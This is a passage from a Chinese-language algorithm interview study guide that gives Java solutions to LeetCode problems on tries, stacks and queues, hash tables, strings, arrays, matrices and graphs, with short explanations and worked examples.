if (preNode != null) minDiff = Math.min(minDiff, node.val - preNode.val);
preNode = node;
inOrder(node.right);
}
10. 寻找二叉查找树中出现次数最多的值
501. Find Mode in Binary Search Tree (Easy)
1
\
2
/
2
return [2].
答案可能不止一个,也就是有多个值出现的次数一样多。
private int curCnt = 1;
private int maxCnt = 1;
private TreeNode preNode = null;
public int[] findMode(TreeNode root) {
List<Integer> maxCntNums = new ArrayList<>();
inOrder(root, maxCntNums);
int[] ret = new int[maxCntNums.size()];
int idx = 0;
for (int num : maxCntNums) {
ret[idx++] = num;
}
return ret;
}
private void inOrder(TreeNode node, List<Integer> nums) {
if (node == null) return;
inOrder(node.left, nums);
if (preNode != null) {
if (preNode.val == node.val) curCnt++;
else curCnt = 1;
}
if (curCnt > maxCnt) {
maxCnt = curCnt;
nums.clear();
nums.add(node.val);
} else if (curCnt == maxCnt) {
nums.add(node.val);
}
preNode = node;
inOrder(node.right, nums);
}
Trie

Trie,又称前缀树或字典树,用于判断字符串是否存在或者是否具有某种字符串前缀。
1. 实现一个 Trie
208. Implement Trie (Prefix Tree) (Medium)
class Trie {
private class Node {
Node[] childs = new Node[26];
boolean isLeaf;
}
private Node root = new Node();
public Trie() {
}
public void insert(String word) {
insert(word, root);
}
private void insert(String word, Node node) {
if (node == null) return;
if (word.length() == 0) {
node.isLeaf = true;
return;
}
int index = indexForChar(word.charAt(0));
if (node.childs[index] == null) {
node.childs[index] = new Node();
}
insert(word.substring(1), node.childs[index]);
}
public boolean search(String word) {
return search(word, root);
}
private boolean search(String word, Node node) {
if (node == null) return false;
if (word.length() == 0) return node.isLeaf;
int index = indexForChar(word.charAt(0));
return search(word.substring(1), node.childs[index]);
}
public boolean startsWith(String prefix) {
return startWith(prefix, root);
}
private boolean startWith(String prefix, Node node) {
if (node == null) return false;
if (prefix.length() == 0) return true;
int index = indexForChar(prefix.charAt(0));
return startWith(prefix.substring(1), node.childs[index]);
}
private int indexForChar(char c) {
return c - 'a';
}
}
2. 实现一个 Trie,用来求前缀和
Input: insert("apple", 3), Output: Null
Input: sum("ap"), Output: 3
Input: insert("app", 2), Output: Null
Input: sum("ap"), Output: 5
class MapSum {
private class Node {
Node[] child = new Node[26];
int value;
}
private Node root = new Node();
public MapSum() {
}
public void insert(String key, int val) {
insert(key, root, val);
}
private void insert(String key, Node node, int val) {
if (node == null) return;
if (key.length() == 0) {
node.value = val;
return;
}
int index = indexForChar(key.charAt(0));
if (node.child[index] == null) {
node.child[index] = new Node();
}
insert(key.substring(1), node.child[index], val);
}
public int sum(String prefix) {
return sum(prefix, root);
}
private int sum(String prefix, Node node) {
if (node == null) return 0;
if (prefix.length() != 0) {
int index = indexForChar(prefix.charAt(0));
return sum(prefix.substring(1), node.child[index]);
}
int sum = node.value;
for (Node child : node.child) {
sum += sum(prefix, child);
}
return sum;
}
private int indexForChar(char c) {
return c - 'a';
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

栈和队列
1. 用栈实现队列
232. Implement Queue using Stacks (Easy)
栈的顺序为后进先出,而队列的顺序为先进先出。使用两个栈实现队列,一个元素需要经过两个栈才能出队列,在经过第一个栈时元素顺序被反转,经过第二个栈时再次被反转,此时就是先进先出顺序。
class MyQueue {
private Stack<Integer> in = new Stack<>();
private Stack<Integer> out = new Stack<>();
public void push(int x) {
in.push(x);
}
public int pop() {
in2out();
return out.pop();
}
public int peek() {
in2out();
return out.peek();
}
private void in2out() {
if (out.isEmpty()) {
while (!in.isEmpty()) {
out.push(in.pop());
}
}
}
public boolean empty() {
return in.isEmpty() && out.isEmpty();
}
}
2. 用队列实现栈
225. Implement Stack using Queues (Easy)
在将一个元素 x 插入队列时,为了维护原来的后进先出顺序,需要让 x 插入队列首部。而队列的默认插入顺序是队列尾部,因此在将 x 插入队列尾部之后,需要让除了 x 之外的所有元素出队列,再入队列。
class MyStack {
private Queue<Integer> queue;
public MyStack() {
queue = new LinkedList<>();
}
public void push(int x) {
queue.add(x);
int cnt = queue.size();
while (cnt-- > 1) {
queue.add(queue.poll());
}
}
public int pop() {
return queue.remove();
}
public int top() {
return queue.peek();
}
public boolean empty() {
return queue.isEmpty();
}
}
3. 最小值栈
class MinStack {
private Stack<Integer> dataStack;
private Stack<Integer> minStack;
private int min;
public MinStack() {
dataStack = new Stack<>();
minStack = new Stack<>();
min = Integer.MAX_VALUE;
}
public void push(int x) {
dataStack.add(x);
min = Math.min(min, x);
minStack.add(min);
}
public void pop() {
dataStack.pop();
minStack.pop();
min = minStack.isEmpty() ? Integer.MAX_VALUE : minStack.peek();
}
public int top() {
return dataStack.peek();
}
public int getMin() {
return minStack.peek();
}
}
对于实现最小值队列问题,可以先将队列使用栈来实现,然后就将问题转换为最小值栈,这个问题出现在 编程之美:3.7。
4. 用栈实现括号匹配
"()[]{}"
Output : true
public boolean isValid(String s) {
Stack<Character> stack = new Stack<>();
for (char c : s.toCharArray()) {
if (c == '(' || c == '{' || c == '[') {
stack.push(c);
} else {
if (stack.isEmpty()) {
return false;
}
char cStack = stack.pop();
boolean b1 = c == ')' && cStack != '(';
boolean b2 = c == ']' && cStack != '[';
boolean b3 = c == '}' && cStack != '{';
if (b1 || b2 || b3) {
return false;
}
}
}
return stack.isEmpty();
}
5. 数组中元素与下一个比它大的元素之间的距离
739. Daily Temperatures (Medium)
Input: [73, 74, 75, 71, 69, 72, 76, 73]
Output: [1, 1, 4, 2, 1, 1, 0, 0]
在遍历数组时用栈把数组中的数存起来,如果当前遍历的数比栈顶元素来的大,说明栈顶元素的下一个比它大的数就是当前元素。
public int[] dailyTemperatures(int[] temperatures) {
int n = temperatures.length;
int[] dist = new int[n];
Stack<Integer> indexs = new Stack<>();
for (int curIndex = 0; curIndex < n; curIndex++) {
while (!indexs.isEmpty() && temperatures[curIndex] > temperatures[indexs.peek()]) {
int preIndex = indexs.pop();
dist[preIndex] = curIndex - preIndex;
}
indexs.add(curIndex);
}
return dist;
}
6. 循环数组中比当前元素大的下一个元素
503. Next Greater Element II (Medium)
Input: [1,2,1]
Output: [2,-1,2]
Explanation: The first 1's next greater number is 2;
The number 2 can't find next greater number;
The second 1's next greater number needs to search circularly, which is also 2.
与 739. Daily Temperatures (Medium) 不同的是,数组是循环数组,并且最后要求的不是距离而是下一个元素。
public int[] nextGreaterElements(int[] nums) {
int n = nums.length;
int[] next = new int[n];
Arrays.fill(next, -1);
Stack<Integer> pre = new Stack<>();
for (int i = 0; i < n * 2; i++) {
int num = nums[i % n];
while (!pre.isEmpty() && nums[pre.peek()] < num) {
next[pre.pop()] = num;
}
if (i < n){
pre.push(i);
}
}
return next;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

哈希表
哈希表使用 O(N) 空间复杂度存储数据,并且以 O(1) 时间复杂度求解问题。
- Java 中的 HashSet 用于存储一个集合,可以查找元素是否在集合中。如果元素有穷,并且范围不大,那么可以用一个布尔数组来存储一个元素是否存在。例如对于只有小写字符的元素,就可以用一个长度为 26 的布尔数组来存储一个字符集合,使得空间复杂度降低为 O(1)。
- Java 中的 HashMap 主要用于映射关系,从而把两个元素联系起来。HashMap 也可以用来对元素进行计数统计,此时键为元素,值为计数。和 HashSet 类似,如果元素有穷并且范围不大,可以用整型数组来进行统计。在对一个内容进行压缩或者其它转换时,利用 HashMap 可以把原始内容和转换后的内容联系起来。例如在一个简化 url 的系统中 Leetcdoe : 535. Encode and Decode TinyURL (Medium),利用 HashMap 就可以存储精简后的 url 到原始 url 的映射,使得不仅可以显示简化的 url,也可以根据简化的 url 得到原始 url 从而定位到正确的资源。
1. 数组中两个数的和为给定值
可以先对数组进行排序,然后使用双指针方法或者二分查找方法。这样做的时间复杂度为 O(NlogN),空间复杂度为 O(1)。
用 HashMap 存储数组元素和索引的映射,在访问到 nums[i] 时,判断 HashMap 中是否存在 target - nums[i],如果存在说明 target - nums[i] 所在的索引和 i 就是要找的两个数。该方法的时间复杂度为 O(N),空间复杂度为 O(N),使用空间来换取时间。
public int[] twoSum(int[] nums, int target) {
HashMap<Integer, Integer> indexForNum = new HashMap<>();
for (int i = 0; i < nums.length; i++) {
if (indexForNum.containsKey(target - nums[i])) {
return new int[]{indexForNum.get(target - nums[i]), i};
} else {
indexForNum.put(nums[i], i);
}
}
return null;
}
2. 判断数组是否含有重复元素
217. Contains Duplicate (Easy)
public boolean containsDuplicate(int[] nums) {
Set<Integer> set = new HashSet<>();
for (int num : nums) {
set.add(num);
}
return set.size() < nums.length;
}
3. 最长和谐序列
594. Longest Harmonious Subsequence (Easy)
Input: [1,3,2,2,5,2,3,7]
Output: 5
Explanation: The longest harmonious subsequence is [3,2,2,2,3].
和谐序列中最大数和最小数之差正好为 1,应该注意的是序列的元素不一定是数组的连续元素。
public int findLHS(int[] nums) {
Map<Integer, Integer> countForNum = new HashMap<>();
for (int num : nums) {
countForNum.put(num, countForNum.getOrDefault(num, 0) + 1);
}
int longest = 0;
for (int num : countForNum.keySet()) {
if (countForNum.containsKey(num + 1)) {
longest = Math.max(longest, countForNum.get(num + 1) + countForNum.get(num));
}
}
return longest;
}
4. 最长连续序列
128. Longest Consecutive Sequence (Hard)
Given [100, 4, 200, 1, 3, 2],
The longest consecutive elements sequence is [1, 2, 3, 4]. Return its length: 4.
要求以 O(N) 的时间复杂度求解。
public int longestConsecutive(int[] nums) {
Map<Integer, Integer> countForNum = new HashMap<>();
for (int num : nums) {
countForNum.put(num, 1);
}
for (int num : nums) {
forward(countForNum, num);
}
return maxCount(countForNum);
}
private int forward(Map<Integer, Integer> countForNum, int num) {
if (!countForNum.containsKey(num)) {
return 0;
}
int cnt = countForNum.get(num);
if (cnt > 1) {
return cnt;
}
cnt = forward(countForNum, num + 1) + 1;
countForNum.put(num, cnt);
return cnt;
}
private int maxCount(Map<Integer, Integer> countForNum) {
int max = 0;
for (int num : countForNum.keySet()) {
max = Math.max(max, countForNum.get(num));
}
return max;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

字符串
1. 字符串循环移位包含
s1 = AABCD, s2 = CDAA
Return : true
给定两个字符串 s1 和 s2,要求判定 s2 是否能够被 s1 做循环移位得到的字符串包含。
s1 进行循环移位的结果是 s1s1 的子字符串,因此只要判断 s2 是否是 s1s1 的子字符串即可。
2. 字符串循环移位
s = "abcd123" k = 3
Return "123abcd"
将字符串向右循环移动 k 位。
将 abcd123 中的 abcd 和 123 单独翻转,得到 dcba321,然后对整个字符串进行翻转,得到 123abcd。
3. 字符串中单词的翻转
s = "I am a student"
Return "student a am I"
将每个单词翻转,然后将整个字符串翻转。
4. 两个字符串包含的字符是否完全相同
s = "anagram", t = "nagaram", return true.
s = "rat", t = "car", return false.
可以用 HashMap 来映射字符与出现次数,然后比较两个字符串出现的字符数量是否相同。
由于本题的字符串只包含 26 个小写字符,因此可以使用长度为 26 的整型数组对字符串出现的字符进行统计,不再使用 HashMap。
public boolean isAnagram(String s, String t) {
int[] cnts = new int[26];
for (char c : s.toCharArray()) {
cnts[c - 'a']++;
}
for (char c : t.toCharArray()) {
cnts[c - 'a']--;
}
for (int cnt : cnts) {
if (cnt != 0) {
return false;
}
}
return true;
}
5. 计算一组字符集合可以组成的回文字符串的最大长度
409. Longest Palindrome (Easy)
Input : "abccccdd"
Output : 7
Explanation : One longest palindrome that can be built is "dccaccd", whose length is 7.
使用长度为 256 的整型数组来统计每个字符出现的个数,每个字符有偶数个可以用来构成回文字符串。
因为回文字符串最中间的那个字符可以单独出现,所以如果有单独的字符就把它放到最中间。
public int longestPalindrome(String s) {
int[] cnts = new int[256];
for (char c : s.toCharArray()) {
cnts[c]++;
}
int palindrome = 0;
for (int cnt : cnts) {
palindrome += (cnt / 2) * 2;
}
if (palindrome < s.length()) {
palindrome++; // 这个条件下 s 中一定有单个未使用的字符存在,可以把这个字符放到回文的最中间
}
return palindrome;
}
6. 字符串同构
205. Isomorphic Strings (Easy)
Given "egg", "add", return true.
Given "foo", "bar", return false.
Given "paper", "title", return true.
记录一个字符上次出现的位置,如果两个字符串中的字符上次出现的位置一样,那么就属于同构。
public boolean isIsomorphic(String s, String t) {
int[] preIndexOfS = new int[256];
int[] preIndexOfT = new int[256];
for (int i = 0; i < s.length(); i++) {
char sc = s.charAt(i), tc = t.charAt(i);
if (preIndexOfS[sc] != preIndexOfT[tc]) {
return false;
}
preIndexOfS[sc] = i + 1;
preIndexOfT[tc] = i + 1;
}
return true;
}
7. 回文子字符串个数
647. Palindromic Substrings (Medium)
Input: "aaa"
Output: 6
Explanation: Six palindromic strings: "a", "a", "a", "aa", "aa", "aaa".
从字符串的某一位开始,尝试着去扩展子字符串。
private int cnt = 0;
public int countSubstrings(String s) {
for (int i = 0; i < s.length(); i++) {
extendSubstrings(s, i, i); // 奇数长度
extendSubstrings(s, i, i + 1); // 偶数长度
}
return cnt;
}
private void extendSubstrings(String s, int start, int end) {
while (start >= 0 && end < s.length() && s.charAt(start) == s.charAt(end)) {
start--;
end++;
cnt++;
}
}
8. 判断一个整数是否是回文数
要求不能使用额外空间,也就不能将整数转换为字符串进行判断。
将整数分成左右两部分,右边那部分需要转置,然后判断这两部分是否相等。
public boolean isPalindrome(int x) {
if (x == 0) {
return true;
}
if (x < 0 || x % 10 == 0) {
return false;
}
int right = 0;
while (x > right) {
right = right * 10 + x % 10;
x /= 10;
}
return x == right || x == right / 10;
}
9. 统计二进制字符串中连续 1 和连续 0 数量相同的子字符串个数
696. Count Binary Substrings (Easy)
Input: "00110011"
Output: 6
Explanation: There are 6 substrings that have equal number of consecutive 1's and 0's: "0011", "01", "1100", "10", "0011", and "01".
public int countBinarySubstrings(String s) {
int preLen = 0, curLen = 1, count = 0;
for (int i = 1; i < s.length(); i++) {
if (s.charAt(i) == s.charAt(i - 1)) {
curLen++;
} else {
preLen = curLen;
curLen = 1;
}
if (preLen >= curLen) {
count++;
}
}
return count;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

数组与矩阵
1. 把数组中的 0 移到末尾
For example, given nums = [0, 1, 0, 3, 12], after calling your function, nums should be [1, 3, 12, 0, 0].
public void moveZeroes(int[] nums) {
int idx = 0;
for (int num : nums) {
if (num != 0) {
nums[idx++] = num;
}
}
while (idx < nums.length) {
nums[idx++] = 0;
}
}
2. 改变矩阵维度
566. Reshape the Matrix (Easy)
Input:
nums =
[[1,2],
[3,4]]
r = 1, c = 4
Output:
[[1,2,3,4]]
Explanation:
The row-traversing of nums is [1,2,3,4]. The new reshaped matrix is a 1 * 4 matrix, fill it row by row by using the previous list.
public int[][] matrixReshape(int[][] nums, int r, int c) {
int m = nums.length, n = nums[0].length;
if (m * n != r * c) {
return nums;
}
int[][] reshapedNums = new int[r][c];
int index = 0;
for (int i = 0; i < r; i++) {
for (int j = 0; j < c; j++) {
reshapedNums[i][j] = nums[index / n][index % n];
index++;
}
}
return reshapedNums;
}
3. 找出数组中最长的连续 1
485. Max Consecutive Ones (Easy)
public int findMaxConsecutiveOnes(int[] nums) {
int max = 0, cur = 0;
for (int x : nums) {
cur = x == 0 ? 0 : cur + 1;
max = Math.max(max, cur);
}
return max;
}
4. 有序矩阵查找
240. Search a 2D Matrix II (Medium)
[
[ 1, 5, 9],
[10, 11, 13],
[12, 13, 15]
]
public boolean searchMatrix(int[][] matrix, int target) {
if (matrix == null || matrix.length == 0 || matrix[0].length == 0) return false;
int m = matrix.length, n = matrix[0].length;
int row = 0, col = n - 1;
while (row < m && col >= 0) {
if (target == matrix[row][col]) return true;
else if (target < matrix[row][col]) col--;
else row++;
}
return false;
}
5. 有序矩阵的 Kth Element
378. Kth Smallest Element in a Sorted Matrix ((Medium))
matrix = [
[ 1, 5, 9],
[10, 11, 13],
[12, 13, 15]
],
k = 8,
return 13.
解题参考:Share my thoughts and Clean Java Code
二分查找解法:
public int kthSmallest(int[][] matrix, int k) {
int m = matrix.length, n = matrix[0].length;
int lo = matrix[0][0], hi = matrix[m - 1][n - 1];
while (lo <= hi) {
int mid = lo + (hi - lo) / 2;
int cnt = 0;
for (int i = 0; i < m; i++) {
for (int j = 0; j < n && matrix[i][j] <= mid; j++) {
cnt++;
}
}
if (cnt < k) lo = mid + 1;
else hi = mid - 1;
}
return lo;
}
堆解法:
public int kthSmallest(int[][] matrix, int k) {
int m = matrix.length, n = matrix[0].length;
PriorityQueue<Tuple> pq = new PriorityQueue<Tuple>();
for(int j = 0; j < n; j++) pq.offer(new Tuple(0, j, matrix[0][j]));
for(int i = 0; i < k - 1; i++) { // 小根堆,去掉 k - 1 个堆顶元素,此时堆顶元素就是第 k 的数
Tuple t = pq.poll();
if(t.x == m - 1) continue;
pq.offer(new Tuple(t.x + 1, t.y, matrix[t.x + 1][t.y]));
}
return pq.poll().val;
}
class Tuple implements Comparable<Tuple> {
int x, y, val;
public Tuple(int x, int y, int val) {
this.x = x; this.y = y; this.val = val;
}
@Override
public int compareTo(Tuple that) {
return this.val - that.val;
}
}
6. 一个数组元素在 [1, n] 之间,其中一个数被替换为另一个数,找出重复的数和丢失的数
Input: nums = [1,2,2,4]
Output: [2,3]
Input: nums = [1,2,2,4]
Output: [2,3]
最直接的方法是先对数组进行排序,这种方法时间复杂度为 O(NlogN)。本题可以以 O(N) 的时间复杂度、O(1) 空间复杂度来求解。
主要思想是通过交换数组元素,使得数组上的元素在正确的位置上。
public int[] findErrorNums(int[] nums) {
for (int i = 0; i < nums.length; i++) {
while (nums[i] != i + 1 && nums[nums[i] - 1] != nums[i]) {
swap(nums, i, nums[i] - 1);
}
}
for (int i = 0; i < nums.length; i++) {
if (nums[i] != i + 1) {
return new int[]{nums[i], i + 1};
}
}
return null;
}
private void swap(int[] nums, int i, int j) {
int tmp = nums[i];
nums[i] = nums[j];
nums[j] = tmp;
}
类似题目:
- 448. Find All Numbers Disappeared in an Array (Easy),寻找所有丢失的元素
- 442. Find All Duplicates in an Array (Medium),寻找所有重复的元素。
7. 找出数组中重复的数,数组值在 [1, n] 之间
287. Find the Duplicate Number (Medium)
要求不能修改数组,也不能使用额外的空间。
二分查找解法:
public int findDuplicate(int[] nums) {
int l = 1, h = nums.length - 1;
while (l <= h) {
int mid = l + (h - l) / 2;
int cnt = 0;
for (int i = 0; i < nums.length; i++) {
if (nums[i] <= mid) cnt++;
}
if (cnt > mid) h = mid - 1;
else l = mid + 1;
}
return l;
}
双指针解法,类似于有环链表中找出环的入口:
public int findDuplicate(int[] nums) {
int slow = nums[0], fast = nums[nums[0]];
while (slow != fast) {
slow = nums[slow];
fast = nums[nums[fast]];
}
fast = 0;
while (slow != fast) {
slow = nums[slow];
fast = nums[fast];
}
return slow;
}
8. 数组相邻差值的个数
667. Beautiful Arrangement II (Medium)
Input: n = 3, k = 2
Output: [1, 3, 2]
Explanation: The [1, 3, 2] has three different positive integers ranging from 1 to 3, and the [2, 1] has exactly 2 distinct integers: 1 and 2.
题目描述:数组元素为 1~n 的整数,要求构建数组,使得相邻元素的差值不相同的个数为 k。
让前 k+1 个元素构建出 k 个不相同的差值,序列为:1 k+1 2 k 3 k-1 ... k/2 k/2+1.
public int[] constructArray(int n, int k) {
int[] ret = new int[n];
ret[0] = 1;
for (int i = 1, interval = k; i <= k; i++, interval--) {
ret[i] = i % 2 == 1 ? ret[i - 1] + interval : ret[i - 1] - interval;
}
for (int i = k + 1; i < n; i++) {
ret[i] = i + 1;
}
return ret;
}
9. 数组的度
697. Degree of an Array (Easy)
Input: [1,2,2,3,1,4,2]
Output: 6
题目描述:数组的度定义为元素出现的最高频率,例如上面的数组度为 3。要求找到一个最小的子数组,这个子数组的度和原数组一样。
public int findShortestSubArray(int[] nums) {
Map<Integer, Integer> numsCnt = new HashMap<>();
Map<Integer, Integer> numsLastIndex = new HashMap<>();
Map<Integer, Integer> numsFirstIndex = new HashMap<>();
for (int i = 0; i < nums.length; i++) {
int num = nums[i];
numsCnt.put(num, numsCnt.getOrDefault(num, 0) + 1);
numsLastIndex.put(num, i);
if (!numsFirstIndex.containsKey(num)) {
numsFirstIndex.put(num, i);
}
}
int maxCnt = 0;
for (int num : nums) {
maxCnt = Math.max(maxCnt, numsCnt.get(num));
}
int ret = nums.length;
for (int i = 0; i < nums.length; i++) {
int num = nums[i];
int cnt = numsCnt.get(num);
if (cnt != maxCnt) continue;
ret = Math.min(ret, numsLastIndex.get(num) - numsFirstIndex.get(num) + 1);
}
return ret;
}
10. 对角元素相等的矩阵
1234
5123
9512
In the above grid, the diagonals are "[9]", "[5, 5]", "[1, 1, 1]", "[2, 2, 2]", "[3, 3]", "[4]", and in each diagonal all elements are the same, so the answer is True.
public boolean isToeplitzMatrix(int[][] matrix) {
for (int i = 0; i < matrix[0].length; i++) {
if (!check(matrix, matrix[0][i], 0, i)) {
return false;
}
}
for (int i = 0; i < matrix.length; i++) {
if (!check(matrix, matrix[i][0], i, 0)) {
return false;
}
}
return true;
}
private boolean check(int[][] matrix, int expectValue, int row, int col) {
if (row >= matrix.length || col >= matrix[0].length) {
return true;
}
if (matrix[row][col] != expectValue) {
return false;
}
return check(matrix, expectValue, row + 1, col + 1);
}
11. 嵌套数组
Input: A = [5,4,0,3,1,6,2]
Output: 4
Explanation:
A[0] = 5, A[1] = 4, A[2] = 0, A[3] = 3, A[4] = 1, A[5] = 6, A[6] = 2.
One of the longest S[K]:
S[0] = {A[0], A[5], A[6], A[2]} = {5, 6, 2, 0}
题目描述:S[i] 表示一个集合,集合的第一个元素是 A[i],第二个元素是 A[A[i]],如此嵌套下去。求最大的 S[i]。
public int arrayNesting(int[] nums) {
int max = 0;
for (int i = 0; i < nums.length; i++) {
int cnt = 0;
for (int j = i; nums[j] != -1; ) {
cnt++;
int t = nums[j];
nums[j] = -1; // 标记该位置已经被访问
j = t;
}
max = Math.max(max, cnt);
}
return max;
}
12. 分隔数组
769. Max Chunks To Make Sorted (Medium)
Input: arr = [1,0,2,3,4]
Output: 4
Explanation:
We can split into two chunks, such as [1, 0], [2, 3, 4].
However, splitting into [1, 0], [2], [3], [4] is the highest number of chunks possible.
题目描述:分隔数组,使得对每部分排序后数组就为有序。
public int maxChunksToSorted(int[] arr) {
if (arr == null) return 0;
int ret = 0;
int right = arr[0];
for (int i = 0; i < arr.length; i++) {
right = Math.max(right, arr[i]);
if (right == i) ret++;
}
return ret;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

图
二分图
如果可以用两种颜色对图中的节点进行着色,并且保证相邻的节点颜色不同,那么这个图就是二分图。
1. 判断是否为二分图
785. Is Graph Bipartite? (Medium)
Input: [[1,3], [0,2], [1,3], [0,2]]
Output: true
Explanation:
The graph looks like this:
0----1
| |
| |
3----2
We can divide the vertices into two groups: {0, 2} and {1, 3}.
Example 2:
Input: [[1,2,3], [0,2], [0,1,3], [0,2]]
Output: false
Explanation:
The graph looks like this:
0----1
| \ |
| \ |
3----2
We cannot find a way to divide the set of nodes into two independent subsets.
public boolean isBipartite(int[][] graph) {
int[] colors = new int[graph.length];
Arrays.fill(colors, -1);
for (int i = 0; i < graph.length; i++) { // 处理图不是连通的情况
if (colors[i] == -1 && !isBipartite(i, 0, colors, graph)) {
return false;
}
}
return true;
}
private boolean isBipartite(int curNode, int curColor, int[] colors, int[][] graph) {
if (colors[curNode] != -1) {
return colors[curNode] == curColor;
}
colors[curNode] = curColor;
for (int nextNode : graph[curNode]) {
if (!isBipartite(nextNode, 1 - curColor, colors, graph)) {
return false;
}
}
return true;
}
拓扑排序
常用于在具有先序关系的任务规划中。
1. 课程安排的合法性
2, [[1,0]]
return true
2, [[1,0],[0,1]]
return false
题目描述:一个课程可能会先修课程,判断给定的先修课程规定是否合法。
本题不需要使用拓扑排序,只需要检测有向图是否存在环即可。
public boolean canFinish(int numCourses, int[][] prerequisites) {
List<Integer>[] graphic = new List[numCourses];
for (int i = 0; i < numCourses; i++) {
graphic[i] = new ArrayList<>();
}
for (int[] pre : prerequisites) {
graphic[pre[0]].add(pre[1]);
}
boolean[] globalMarked = new boolean[numCourses];
boolean[] localMarked = new boolean[numCourses];
for (int i = 0; i < numCourses; i++) {
if (hasCycle(globalMarked, localMarked, graphic, i)) {
return false;
}
}
return true;
}
private boolean hasCycle(boolean[] globalMarked, boolean[] localMarked,
List<Integer>[] graphic, int curNode) {
if (localMarked[curNode]) {
return true;
}
if (globalMarked[curNode]) {
return false;
}
globalMarked[curNode] = true;
localMarked[curNode] = true;
for (int nextNode : graphic[curNode]) {
if (hasCycle(globalMarked, localMarked, graphic, nextNode)) {
return true;
}
}
localMarked[curNode] = false;
return false;
}
2. 课程安排的顺序
210. Course Schedule II (Medium)
4, [[1,0],[2,0],[3,1],[3,2]]
There are a total of 4 courses to take. To take course 3 you should have finished both courses 1 and 2. Both courses 1 and 2 should be taken after you finished course 0. So one correct course order is [0,1,2,3]. Another correct ordering is[0,2,1,3].
使用 DFS 来实现拓扑排序,使用一个栈存储后序遍历结果,这个栈的逆序结果就是拓扑排序结果。
证明:对于任何先序关系:v->w,后序遍历结果可以保证 w 先进入栈中,因此栈的逆序结果中 v 会在 w 之前。
public int[] findOrder(int numCourses, int[][] prerequisites) {
List<Integer>[] graphic = new List[numCourses];
for (int i = 0; i < numCourses; i++) {
graphic[i] = new ArrayList<>();
}
for (int[] pre : prerequisites) {
graphic[pre[0]].add(pre[1]);
}
Stack<Integer> postOrder = new Stack<>();
boolean[] globalMarked = new boolean[numCourses];
boolean[] localMarked = new boolean[numCourses];
for (int i = 0; i < numCourses; i++) {
if (hasCycle(globalMarked, localMarked, graphic, i, postOrder)) {
return new int[0];
}
}
int[] orders = new int[numCourses];
for (int i = numCourses - 1; i >= 0; i--) {
orders[i] = postOrder.pop();
}
return orders;
}
private boolean hasCycle(boolean[] globalMarked, boolean[] localMarked, List<Integer>[] graphic,
int curNode, Stack<Integer> postOrder) {
if (localMarked[curNode]) {
return true;
}
if (globalMarked[curNode]) {
return false;
}
globalMarked[curNode] = true;
localMarked[curNode] = true;
for (int nextNode : graphic[curNode]) {
if (hasCycle(globalMarked, localMarked, graphic, nextNode, postOrder)) {
return true;
}
}
localMarked[curNode] = false;
postOrder.push(curNode);
return false;
}
并查集
并查集可以动态地连通两个点,并且可以非常快速地判断两个点是否连通。
1. 冗余连接
684. Redundant Connection (Medium)
Input: [[1,2], [1,3], [2,3]]
Output: [2,3]
Explanation: The given undirected graph will be like this:
1
/ \
2 - 3
题目描述:有一系列的边连成的图,找出一条边,移除它之后该图能够成为一棵树。
public int[] findRedundantConnection(int[][] edges) {
int N = edges.length;
UF uf = new UF(N);
for (int[] e : edges) {
int u = e[0], v = e[1];
if (uf.connect(u, v)) {
return e;
}
uf.union(u, v);
}
return new int[]{-1, -1};
}
private class UF {
private int[] id;
UF(int N) {
id = new int[N + 1];
for (int i = 0; i < id.length; i++) {
id[i] = i;
}
}
void union(int u, int v) {
int uID = find(u);
int vID = find(v);
if (uID == vID) {
return;
}
for (int i = 0; i < id.length; i++) {
if (id[i] == uID) {
id[i] = vID;
}
}
}
